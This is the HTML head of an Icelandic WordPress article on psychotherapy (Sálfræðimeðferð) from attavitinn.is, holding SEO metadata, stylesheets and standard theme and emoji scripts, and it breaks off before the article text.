

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/
body_size: 37154
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Sálfræðimeðferð</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg" /><link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja." />
	<link rel="canonical" href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sálfræðimeðferð" />
	<meta property="og:description" content="Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja." />
	<meta property="og:url" content="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:published_time" content="2013-07-30T10:52:40+00:00" />
	<meta property="article:modified_time" content="2022-03-29T13:19:19+00:00" />
	<meta name="author" content="Hreiðar Már Árnason" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sálfræðimeðferð" />
	<meta name="twitter:description" content="Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja." />
	<meta name="twitter:image" content="https://attavitinn.is/sites/default/files/_mfm1821.jpg" />
	<meta name="twitter:creator" content="@attavitinn" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hreiðar Már Árnason" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#article","isPartOf":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/"},"author":{"name":"Hreiðar Már Árnason","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"headline":"Sálfræðimeðferð","datePublished":"2013-07-30T10:52:40+00:00","dateModified":"2022-03-29T13:19:19+00:00","mainEntityOfPage":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/"},"wordCount":850,"commentCount":0,"image":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg","keywords":["andleg heilsa","geðheilbrigði","sálfræðingur","vellíðan"],"articleSection":["Áfengi og vímuefni","Geðheilsa","Heilsa","Líkamsrækt og mataræði"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#respond"]}]},{"@type":"WebPage","@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/","url":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/","name":"Sálfræðimeðferð","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#primaryimage"},"image":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg","datePublished":"2013-07-30T10:52:40+00:00","dateModified":"2022-03-29T13:19:19+00:00","author":{"@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"description":"Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja.","breadcrumb":{"@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg","width":1920,"height":1282,"caption":"2 konur í samræðum"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Sálfræðimeðferð"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51","name":"Hreiðar Már Árnason","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","caption":"Hreiðar Már Árnason"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Sálfræðimeðferð Comments Feed" href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/posts/5133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=5133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fheilsa%2Fgedheilsa%2Fsalfraedimedferd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fheilsa%2Fgedheilsa%2Fsalfraedimedferd%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"5fd2d5183b","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/amp/">			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
